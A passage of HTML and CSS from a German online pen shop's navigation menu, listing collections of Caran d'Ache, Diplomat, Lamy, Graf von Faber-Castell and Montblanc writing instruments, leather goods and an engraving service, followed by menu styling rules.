            src="//schreibundstil.de/cdn/shop/files/menu_img_2486_1614940690_2048x.png?v=11330675126248863376"
            width=""
            height=""
            alt=""
            title=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
          /><span class="gm-text"></span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Caran d&#39;Ache Füller" href="/collections/fullfederhalter-von-caran-dache"><span class="gm-text">Caran d'Ache Füller</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Caran d&#39;Ache Tintenroller" href="/collections/tintenroller-von-caran-dache"><span class="gm-text">Caran d'Ache Tintenroller</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Caran d&#39;Ache Kugelschreiber" href="/collections/kugelschreiber-von-caran-dache"><span class="gm-text">Caran d'Ache Kugelschreiber</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Caran d&#39;Ache Bleistifte" href="/collections/bleistifte-von-caran-dache"><span class="gm-text">Caran d'Ache Bleistifte</span></a>
</li></ul>
</li>
<li class="gm-item gm-grid-item gmcol-2 gm-has-submenu"><ul style="--columns:1" class="gm-links">
<li class="gm-item gm-heading"><a class="gm-target" title="" href="/collections/diplomat"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/menu_img_2486_1614940705_2048x.png?v=15273849024030093224"
            width=""
            height=""
            alt=""
            title=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
          /><span class="gm-text"></span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Diplomat Füller" href="/collections/diplomat-fueller"><span class="gm-text">Diplomat Füller</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Diplomat Tintenroller" href="/collections/diplomat-tintenroller"><span class="gm-text">Diplomat Tintenroller</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Diplomat Kugelschreiber" href="/collections/diplomat-kugelschreiber"><span class="gm-text">Diplomat Kugelschreiber</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Diplomat Bleistifte" href="/collections/diplomat-bleistift"><span class="gm-text">Diplomat Bleistifte</span></a>
</li></ul>
</li>
<li class="gm-item gm-grid-item gmcol-2 gm-has-submenu"><ul style="--columns:1" class="gm-links">
<li class="gm-item gm-heading"><a class="gm-target" title="" href="/collections/lamy"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/menu_img_2486_1614943167_2048x.png?v=15631575499260597691"
            width=""
            height=""
            alt=""
            title=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
          /><span class="gm-text"></span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Lamy Füller" href="/collections/lamy-fuller"><span class="gm-text">Lamy Füller</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Lamy Kugelschreiber" href="/collections/lamy-kugelschreiber"><span class="gm-text">Lamy Kugelschreiber</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Lamy Tintenroller" href="/collections/lamy-tintenroller"><span class="gm-text">Lamy Tintenroller</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Lamy Bleistifte" href="/collections/lamy-bleistifte"><span class="gm-text">Lamy Bleistifte</span></a>
</li></ul>
</li>
<li class="gm-item gm-grid-item gmcol-2 gm-has-submenu"><ul style="--columns:1" class="gm-links">
<li class="gm-item gm-heading"><a class="gm-target" title="" href="/collections/graf-von-faber-castell"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/menu_img_2486_1614940723_2048x.png?v=268083399629293673"
            width=""
            height=""
            alt=""
            title=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
          /><span class="gm-text"></span></a>
</li>
<li class="gm-item"><a class="gm-target" title="GvFC Füller" href="/collections/fullfederhalter-von-graf-von-faber-castell"><span class="gm-text">GvFC Füller</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="GvFC Tintenroller" href="/collections/tintenroller-von-graf-von-faber-castell"><span class="gm-text">GvFC Tintenroller</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="GvFC Kugelschreiber" href="/collections/kugelschreiber-von-graf-von-faber-castell"><span class="gm-text">GvFC Kugelschreiber</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="GvFC Bleistifte" href="/collections/bleistifte-von-graf-von-faber-castell"><span class="gm-text">GvFC Bleistifte</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="GvFC Kalligraphie Füller" href="/collections/graf-von-faber-castell-kalligraphie"><span class="gm-text">GvFC Kalligraphie Füller</span></a>
</li></ul>
</li>
<li class="gm-item gm-grid-item gmcol-2 gm-image-1">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="" href=""><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/menu_img_2486_1615032076_2048x.jpg?v=13250234919445306898"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt=""
            title=""
          /></a>
    </div>
  </li></ul>
    </div></li>

<li data-gmmi="2" data-gmdi="2" class="gm-item gm-level-0 gm-has-submenu gm-submenu-mega gm-submenu-align-full"><a class="gm-target" title="MONTBLANC" href="/collections/montblanc"><span class="gm-text">MONTBLANC</span><span class="gm-retractor"></span></a><div 
      class="gm-submenu gm-mega gm-submenu-bordered" 
      style=""
    ><div style="" class="submenu-background"></div>
      <ul class="gm-grid">
<li class="gm-item gm-grid-item gmcol-2 gm-image-1">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="" href=""><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1667920335_0_2048x.jpg?v=16622676514835527436"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt=""
            title=""
          /></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-12"><a class="gm-target" title=""><span class="gm-text"></span></a>
</li>
<li class="gm-item gm-grid-item gmcol-8 gm-has-submenu">
    <ul class="gm-group">
<li class="gm-item gm-grid-item gmcol-2 gm-image-1">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="Füllfederhalter" href="/collections/montblanc-fueller"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1667913581_0_2048x.png?v=1154007598261423051"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt="Füllfederhalter"
            title="Füllfederhalter"
          /><div class="gm-target gm-jc-center">
          <span class="gm-text">
            Füllfederhalter
</span>
        </div></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-2 gm-image-1">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="Kugelschreiber" href="/collections/montblanc-kugelschreiber"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1667913767_0_2048x.png?v=8210578758140485234"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt="Kugelschreiber"
            title="Kugelschreiber"
          /><div class="gm-target gm-jc-center">
          <span class="gm-text">
            Kugelschreiber
</span>
        </div></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-2 gm-image-1">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="Rollerball" href="/collections/tintenroller-von-montblanc"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1667913859_0_2048x.png?v=13105074490327687690"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt="Rollerball"
            title="Rollerball"
          /><div class="gm-target gm-jc-center">
          <span class="gm-text">
            Rollerball
</span>
        </div></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-2 gm-image-1">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="Bleistift" href="/collections/bleistifte-von-montblanc"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1667913913_0_2048x.png?v=5069173327783816819"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt="Bleistift"
            title="Bleistift"
          /><div class="gm-target gm-jc-center">
          <span class="gm-text">
            Bleistift
</span>
        </div></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-1 gm-image-1">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="" href="/collections/montblanc"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1667920610_0_2048x.jpg?v=11730245740057423470"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt=""
            title=""
          /></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-2 gm-image-1">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="Taschen" href="/collections/montblanc-taschen"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1681980878_0_2048x.jpg?v=16318560414074169600"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt="Taschen"
            title="Taschen"
          /><div class="gm-target gm-jc-center">
          <span class="gm-text">
            Taschen
</span>
        </div></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-2 gm-image-1">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="Montblanc Meisterstück" href="/collections/montblanc-meisterstuck"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1667923511_0_2048x.png?v=17652408358835424275"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt="Montblanc Meisterstück"
            title="Montblanc Meisterstück"
          /><div class="gm-target gm-jc-center">
          <span class="gm-text">
            Montblanc Meisterstück
</span>
        </div></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-2 gm-image-1">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="Around the world in 80 days" href="/collections/montblanc-meisterstueck-around-the-world-in-80-days"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1683624405_0_2048x.png?v=9194343369041982630"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt="Around the world in 80 days"
            title="Around the world in 80 days"
          /><div class="gm-target gm-jc-center">
          <span class="gm-text">
            Around the world in 80 days
</span>
        </div></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-2 gm-image-1">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="Montblanc StarWalker" href="/collections/montblanc-starwalker"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1687522684_0_2048x.png?v=11643330218075885851"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt="Montblanc StarWalker"
            title="Montblanc StarWalker"
          /><div class="gm-target gm-jc-center">
          <span class="gm-text">
            Montblanc StarWalker
</span>
        </div></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-2 gm-image-1">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="" href="/collections/montblanc"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1667920610_0_2048x.jpg?v=11730245740057423470"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt=""
            title=""
          /></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-1 gm-image-1">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="" href="/collections/montblanc"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1667920610_0_2048x.jpg?v=11730245740057423470"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt=""
            title=""
          /></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-2 gm-image-1">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="Uhren" href="/collections/montblanc-uhren"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1678279585_0_2048x.png?v=12882325515095378828"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt="Uhren"
            title="Uhren"
          /><div class="gm-target gm-jc-center">
          <span class="gm-text">
            Uhren
</span>
        </div></a>
    </div>
  </li>
</ul>
  </li>
<li class="gm-item gm-grid-item gmcol-2 gm-has-submenu"><ul style="--columns:1" class="gm-links">
<li class="gm-item"><a class="gm-target" title="Portemonnaies" href="/collections/montblanc-portemonnaies"><span class="gm-icon gm-icon-img"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1681998508_0_2048x.png?v=4431146072677068241"
            width=""
            height=""
            alt="Portemonnaies"
            title="Portemonnaies"
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
          /></span><span class="gm-text">Portemonnaies</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Schlüsseletuis" href="/collections/montblanc-schluesseletuis"><span class="gm-icon gm-icon-img"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1681998531_0_2048x.png?v=11793721915633123355"
            width=""
            height=""
            alt="Schlüsseletuis"
            title="Schlüsseletuis"
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
          /></span><span class="gm-text">Schlüsseletuis</span></a>
</li></ul>
</li>
<li class="gm-item gm-grid-item gmcol-2 gm-has-submenu"><ul style="--columns:1" class="gm-links">
<li class="gm-item"><a class="gm-target" title="Kartenetuis" href="/collections/montblanc-kartenetuis"><span class="gm-icon gm-icon-img"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1681998559_0_2048x.png?v=16048845142882849836"
            width=""
            height=""
            alt="Kartenetuis"
            title="Kartenetuis"
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
          /></span><span class="gm-text">Kartenetuis</span></a>
</li>
<li class="gm-item"><a class="gm-target" title="Stifteetuis" href="/collections/montblanc-etuis"><span class="gm-icon gm-icon-img"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1681998575_0_2048x.png?v=1955285180996049519"
            width=""
            height=""
            alt="Stifteetuis"
            title="Stifteetuis"
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
          /></span><span class="gm-text">Stifteetuis</span></a>
</li></ul>
</li></ul>
    </div></li>

<li data-gmmi="3" data-gmdi="3" class="gm-item gm-level-0 gm-has-submenu gm-submenu-mega gm-submenu-align-full"><a class="gm-target" title="GRAVURSERVICE"><span class="gm-text">GRAVURSERVICE</span><span class="gm-retractor"></span></a><div 
      class="gm-submenu gm-mega gm-submenu-bordered" 
      style=""
    ><div style="" class="submenu-background"></div>
      <ul class="gm-grid">
<li class="gm-item gm-grid-item gmcol-2">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="" href=""><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1685096539_0_2048x.jpg?v=3435876010895548272"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt=""
            title=""
          /></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-2">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="Füller mit Gravur" href="/pages/fuller-mit-gravur"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1685096575_0_2048x.jpg?v=4866509572664297366"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt="Füller mit Gravur"
            title="Füller mit Gravur"
          /><div class="gm-target gm-jc-center">
          <span class="gm-text">
            Füller mit Gravur
</span>
        </div></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-2">
    <div class="gm-image"  style="--gm-item-image-width:auto">
      <a title="Kugelschreiber mit Gravur" href="/collections/kugelschreiber-mit-gravur"><img
            
            data-sizes="auto"
            src="//schreibundstil.de/cdn/shop/files/1685096602_0_2048x.jpg?v=13791650934104310288"
            width=""
            height=""
            data-widths="[40, 100, 140, 180, 250, 260, 275, 305, 440, 610, 720, 930, 1080, 1200, 1640, 2048]"
            class=""
            alt="Kugelschreiber mit Gravur"
            title="Kugelschreiber mit Gravur"
          /><div class="gm-target">
          <span class="gm-text">
            Kugelschreiber mit Gravur
</span>
        </div></a>
    </div>
  </li>
<li class="gm-item gm-grid-item gmcol-3">
    <div class="gm-html"><div class="gm-heading">Unser Gravurservice</div><div class="gm-html-inner">> Diamant- und Fräsgravuren<br />
<br />
> Gravur auf Kappe oder Clip<br />
<br />
> Auf Wunsch Sonderzeichen und Logos möglich</div></div>
  </li></ul>
    </div></li>

<li data-gmmi="4" data-gmdi="4" class="gm-item gm-level-0"><a class="gm-target" title="RATGEBER" href="/blogs/schreibkultur"><span class="gm-text">RATGEBER</span></a></li>

<li data-gmmi="5" data-gmdi="5" class="gm-item gm-level-0"><a class="gm-target" title="ÜBER UNS" href="/pages/ueber-uns"><span class="gm-text">ÜBER UNS</span></a></li>

<li data-gmmi="6" data-gmdi="6" class="gm-item gm-level-0"><a class="gm-target" title="SALE" href="/collections/sale"><span class="gm-text">SALE<span class="gm-badge gm-badge-top" style="color: #D50000">
          <span style="background: #D50000; color: #ffffff">%</span>
        </span></span></a></li>
</ul></script><style>
.gm-menu-installed .gm-menu.gm-menu-16764 {
  background-color: rgba(255, 255, 255, 0) !important;
  color: #000000;
  font-family: "Nunito Sans", sans-serif;
  font-size: 16px;
}
.gm-menu-installed .gm-menu.gm-menu-16764.gm-bordered:not(.gm-menu-mobile):not(.gm-vertical) > .gm-level-0 + .gm-level-0 {
  border-left: 1px solid rgba(0,0,0,0) !important;
}
.gm-menu-installed .gm-menu.gm-bordered.gm-vertical > .gm-level-0 + .gm-level-0:not(.searchItem),
.gm-menu-installed .gm-menu.gm-menu-16764.gm-mobile-bordered.gm-menu-mobile > .gm-level-0 + .gm-level-0:not(.searchItem){
  border-top: 1px solid rgba(0,0,0,0) !important;
}
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-item.gm-level-0 > .gm-target > .gm-text{
  font-family: "Nunito Sans", sans-serif !important;
}
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-item.gm-level-0 > .gm-target{
  padding: 15px 20px !important;
  font-family: "Nunito Sans", sans-serif !important;
}
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-item.gm-level-0 > .gm-target,
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-item.gm-level-0 > .gm-target > .gm-icon,
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-item.gm-level-0 > .gm-target > .gm-text,
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-item.gm-level-0 > .gm-target > .gm-retractor{
  color: rgba(0, 0, 0, 1) !important;
  font-size: 22px !important;
  font-weight: 400 !important;
  font-style: normal !important;
  line-height: 20px !important;
}

.gm-menu.gm-menu-16764 .gm-submenu.gm-search-form input{
  line-height: 40px !important;
}

.gm-menu-installed .gm-menu.gm-menu-16764 .gm-item.gm-level-0.gm-active > .gm-target,
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-item.gm-level-0:hover > .gm-target{
  background-color: rgba(252, 252, 252, 0) !important;
}

.gm-menu-installed .gm-menu.gm-menu-16764 .gm-item.gm-level-0.gm-active > .gm-target,
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-item.gm-level-0.gm-active > .gm-target > .gm-icon,
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-item.gm-level-0.gm-active > .gm-target > .gm-text,
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-item.gm-level-0.gm-active > .gm-target > .gm-retractor,
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-item.gm-level-0:hover > .gm-target,
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-item.gm-level-0:hover > .gm-target > .gm-icon,
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-item.gm-level-0:hover > .gm-target > .gm-text,
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-item.gm-level-0:hover > .gm-target > .gm-retractor{
  color: #000000 !important;
}

.gm-menu-installed .gm-menu.gm-menu-16764 .gm-submenu.gm-submenu-bordered:not(.gm-aliexpress) {
  border: 1px solid #e0e0e0 !important;
}

.gm-menu-installed .gm-menu.gm-menu-16764.gm-menu-mobile .gm-tabs > .gm-tab-links > .gm-item{
  border-top: 1px solid #e0e0e0 !important;
}

.gm-menu-installed .gm-menu.gm-menu-16764 .gm-tab-links > .gm-item.gm-active > .gm-target{
  background-color: #eeeeee !important;
}

.gm-menu-installed .gm-menu.gm-menu-16764 .gm-submenu.gm-mega,
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-submenu.gm-search-form,
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-submenu-aliexpress .gm-tab-links,
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-submenu-aliexpress .gm-tab-content {
  background-color: #ffffff !important;
}
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-submenu-bordered .gm-tabs-left > .gm-tab-links {
  border-right: 1px solid #e0e0e0 !important;
}
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-submenu-bordered .gm-tabs-top > .gm-tab-links {
  border-bottom: 1px solid #e0e0e0 !important;
}
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-submenu-bordered .gm-tabs-right > .gm-tab-links {
  border-left: 1px solid #e0e0e0 !important;
}
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-tab-links > .gm-item > .gm-target,
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-tab-links > .gm-item > .gm-target > .gm-text,
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-tab-links > .gm-item > .gm-target > .gm-retractor,
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-tab-links > .gm-item > .gm-target > .gm-icon{
  color: #3a3a3a !important;
}
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-tab-links > .gm-item.gm-active > .gm-target,
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-tab-links > .gm-item.gm-active > .gm-target > .gm-text,
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-tab-links > .gm-item.gm-active > .gm-target > .gm-retractor,
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-tab-links > .gm-item.gm-active > .gm-target > .gm-icon{
  color: #3a3a3a !important;
}
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-dropdown {
  background-color: #ffffff !important;
}
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-dropdown > li > a {
  line-height: 20px !important;
}
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-tab-links > li > a {
  line-height: 20px !important;
}
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-links > li:not(.gm-heading) > a {
  line-height: 19px !important;
}
.gm-html-inner,
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-submenu .gm-item .gm-target {
  color: #000000 !important;
  font-family: "Nunito Sans", sans-serif !important;
  font-size: 16px !important;
  font-weight: 400 !important;
  font-style: normal !important;
}
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-submenu .gm-item .gm-heading,
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-submenu .gm-item .gm-heading .gm-target{
  color: #000000 !important;
  font-family: "Nunito Sans", sans-serif !important;
  font-size: 18px !important;
  font-weight: 400 !important;
  font-style: normal !important;
}
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-submenu .gm-target:hover,
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-submenu .gm-target:hover .gm-text,
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-submenu .gm-target:hover .gm-icon,
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-submenu .gm-target:hover .gm-retractor
{
  color: #a50021 !important;
}
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-submenu .gm-target:hover .gm-price {
  color: #000000 !important;
}
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-submenu .gm-target:hover .gm-old-price {
  color: #aaaaaa !important;
}
.gm-menu-installed .gm-menu.gm-menu-16764 .gm-submenu .gm-target:hover > .gm-text > .gm-description {
  color: #aaaaaa !important;
}

.gm-menu-installed .gm-menu.gm-menu-16764 .gm-submenu .gm-item .gm-description {
  color: #aaaaaa !important;
    font-family: "Nunito Sans", sans-serif !important;
  font-size: 12px !important;
  font-weight: 400 !important;
  font-style: normal !important;
  }
.gm-menu.gm-menu-16764 .gm-label.gm-sale-label{
  color: #ffffff !important;
  background: #ec523e !important;
}
.gm-menu.gm-menu-16764 .gm-label.gm-sold_out-label{
  color: #757575 !important;
  background: #d5d5d5 !important;
}

.theme_store_id_777 .drawer a, 
.drawer h3, 
.drawer .h3,
.theme_store_id_601.gm-menu-installed .gm-menu.gm-menu-16764 .gm-level-0 > a.icon-account,
.theme_store_id_601.gm-menu-installed .gm-menu.gm-menu-16764 .gm-level-0 > a.icon-search,
.theme_store_id_601 #nav.gm-menu.gm-menu-16764 .gm-level-0 > a,
.gm-menu-installed .gm-menu.gm-menu-16764 > .gm-level-0.gm-theme-li > a
.theme_store_id_601 #nav.gm-menu.gm-menu-16764 .gm-level-0 > select.currencies {
  color: rgba(0, 0, 0, 1) !important;
}

.theme_store_id_601 #nav.gm-menu.gm-menu-16764 .gm-level-0 > select.currencies > option {
  background-color: rgba(255, 255, 255, 0) !important;
}

.gm-menu-installed .gm-menu.gm-menu-16764 > .gm-level-0.gm-theme-li > a {
  font-family: "Nunito Sans", sans-serif !important;
  font-size: 22px !important;
}

.gm-menu.gm-menu-16764 .gm-product-atc input.gm-btn-atc{
  color: #FFFFFF !important;
  background-color: #1F1F1F !important;
  font-family: "Nunito Sans", sans-serif !important;
}

.gm-menu.gm-menu-16764 .gm-product-atc input.gm-btn-atc:hover{
  color: #FFFFFF !important;
  background-color: #000000 !important;
}

.gm-menu.gm-menu-16764.gm-transition-fade .gm-item>.gm-submenu {
  -webkit-transition-duration: 300ms;
  transition-duration: 300ms;
  transition-delay: 100ms !important;
  -webkit-transition-delay: 100ms !important;
}

.gm-menu.gm-menu-16764.gm-transition-shiftup .gm-item>.gm-submenu {
  -webkit-transition-duration: 300ms;
  transition-duration: 300ms;
  transition-delay: 100ms !important;
  -webkit-transition-delay: 100ms !important;
}

.gm-menu-installed .gm-menu.gm-menu-16764 > .gm-level-0.has-custom-color > .gm-target,
.gm-menu-installed .gm-menu.gm-menu-16764 > .gm-level-0.has-custom-color > .gm-target .gm-icon, 
.gm-menu-installed .gm-menu.gm-menu-16764 > .gm-level-0.has-custom-color > .gm-target .gm-retractor, 
.gm-menu-installed .gm-menu.gm-menu-16764 > .gm-level-0.has-custom-color > .gm-target .gm-text{
  color: var(--gm-item-custom-color, rgba(0, 0, 0, 1)) !important;
}
.gm-menu-installed .gm-menu.gm-menu-16764 > .gm-level-0.has-custom-color > .gm-target{
  background: var(--gm-item-custom-background-color, rgba(255, 255, 255, 0)) !important;
}
.gm-menu-installed .gm-menu.gm-menu-16764 > .gm-level-0.has-custom-color.gm-active > .gm-target,
.gm-menu-installed .gm-menu.gm-menu-16764 > .gm-level-0.has-custom-color.gm-active > .gm-target .gm-icon, 
.gm-menu-installed .gm-menu.gm-menu-16764 > .gm-level-0.has-custom-color.gm-active > .gm-target .gm-retractor, 
.gm-menu-installed .gm-menu.gm-menu-16764 > .gm-level-0.has-custom-color.gm-active > .gm-target .gm-text,
.gm-menu-installed .gm-menu.gm-menu-16764 > .gm-level-0.has-custom-color:hover > .gm-target, 
.gm-menu-installed .gm-menu.gm-menu-16764 > .gm-level-0.has-custom-color:hover > .gm-target .gm-icon, 
.gm-menu-installed .gm-menu.gm-menu-16764 > .gm-level-0.has-custom-color:hover > .gm-target .gm-retractor, 
.gm-menu-installed .gm-menu.gm-menu-16764 > .gm-level-0.has-custom-color:hover > .gm-target .gm-text{
  color: var(--gm-item-custom-hover-color, #000000) !important;
}
.gm-menu-installed .gm-menu.gm-menu-16764 > .gm-level-0.has-custom-color.gm-active > .gm-target,
.gm-menu-installed .gm-menu.gm-menu-16764 > .gm-level-0.has-custom-color:hover > .gm-target{
  background: var(--gm-item-custom-hover-background-color, rgba(252, 252, 252, 0)) !important;
}

.gm-menu-installed .gm-menu.gm-menu-16764 > .gm-level-0.has-custom-color > .gm-target,
.gm-menu-installed .gm-menu.gm-menu-16764 > .gm-level-0.has-custom-color > .gm-target .gm-icon, 
